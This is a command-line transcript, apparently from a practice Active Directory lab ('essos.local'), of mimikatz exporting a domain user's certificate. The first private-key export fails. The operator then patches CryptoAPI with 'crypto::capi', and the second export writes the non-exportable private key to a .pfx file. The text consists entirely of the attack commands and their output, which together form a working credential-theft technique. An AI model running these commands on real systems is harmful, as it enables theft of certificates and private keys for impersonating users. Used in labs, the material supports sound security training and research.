 C:\Users\khal.drogo\Downloads>mimikatz.exe "crypto::certificates /export" "crypto::capi" "crypto::certificates /export"  "exit"

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # crypto::certificates /export
 * System Store  : 'CURRENT_USER' (0x00010000)
 * Store         : 'My'

 0. khal.drogo
    Subject  : DC=local, DC=essos, CN=Users, CN=khal.drogo
    Issuer   : DC=local, DC=essos, CN=ESSOS-CA
    Serial   : 0a0000000000c02948d9aeccddef0a0000004d
    Algorithm: 1.2.840.113549.1.1.1 (RSA)
    Validity : 7/20/2023 5:19:26 AM -> 7/19/2024 5:19:26 AM
    UPN      : khal.drogo@essos.local
    Hash SHA1: 87c7726ec739acd537066ece53621941231ff8c8
        Key Container  : a92df0ac5c46b339ee75038d87956147_9d1ba1ca-81ea-41ad-bc71-414af8de5013
        Provider       : Microsoft Enhanced Cryptographic Provider v1.0
        Provider type  : RSA_FULL (1)
        Type           : AT_KEYEXCHANGE (0x00000001)
        |Provider name : Microsoft Enhanced Cryptographic Provider v1.0
        |Key Container : te-User-503a9a56-657c-45f5-a7b5-9ba91129e5c1
        |Unique name   : a92df0ac5c46b339ee75038d87956147_9d1ba1ca-81ea-41ad-bc71-414af8de5013
        |Implementation: CRYPT_IMPL_SOFTWARE ;
        Algorithm      : CALG_RSA_KEYX
        Key size       : 2048 (0x00000800)
        Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
        Exportable key : NO
        Public export  : OK - 'CURRENT_USER_My_0_khal.drogo.der'
        Private export : ERROR kull_m_crypto_exportPfx ; PFXExportCertStoreEx/kull_m_file_writeData (0x8009000b)

mimikatz(commandline) # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched

mimikatz(commandline) # crypto::certificates /export
 * System Store  : 'CURRENT_USER' (0x00010000)
 * Store         : 'My'

 0. khal.drogo
    Subject  : DC=local, DC=essos, CN=Users, CN=khal.drogo
    Issuer   : DC=local, DC=essos, CN=ESSOS-CA
    Serial   : 0a0000000000c02948d9aeccddef0a0000004d
    Algorithm: 1.2.840.113549.1.1.1 (RSA)
    Validity : 7/20/2023 5:19:26 AM -> 7/19/2024 5:19:26 AM
    UPN      : khal.drogo@essos.local
    Hash SHA1: 87c7726ec739acd537066ece53621941231ff8c8
        Key Container  : a92df0ac5c46b339ee75038d87956147_9d1ba1ca-81ea-41ad-bc71-414af8de5013
        Provider       : Microsoft Enhanced Cryptographic Provider v1.0
        Provider type  : RSA_FULL (1)
        Type           : AT_KEYEXCHANGE (0x00000001)
        |Provider name : Microsoft Enhanced Cryptographic Provider v1.0
        |Key Container : te-User-503a9a56-657c-45f5-a7b5-9ba91129e5c1
        |Unique name   : a92df0ac5c46b339ee75038d87956147_9d1ba1ca-81ea-41ad-bc71-414af8de5013
        |Implementation: CRYPT_IMPL_SOFTWARE ;
        Algorithm      : CALG_RSA_KEYX
        Key size       : 2048 (0x00000800)
        Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
        Exportable key : NO
        Public export  : OK - 'CURRENT_USER_My_0_khal.drogo.der'
        Private export : OK - 'CURRENT_USER_My_0_khal.drogo.pfx'